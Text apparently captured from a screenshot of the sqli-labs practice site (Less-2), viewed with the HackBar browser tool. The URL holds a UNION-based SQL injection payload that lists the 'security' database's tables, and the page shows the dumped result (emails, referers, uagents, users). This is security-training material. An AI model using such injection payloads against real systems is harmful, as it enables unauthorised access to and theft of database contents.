 Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信
http://192.168.1.5/sqli-labs/Less-2/?id=-1 union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security'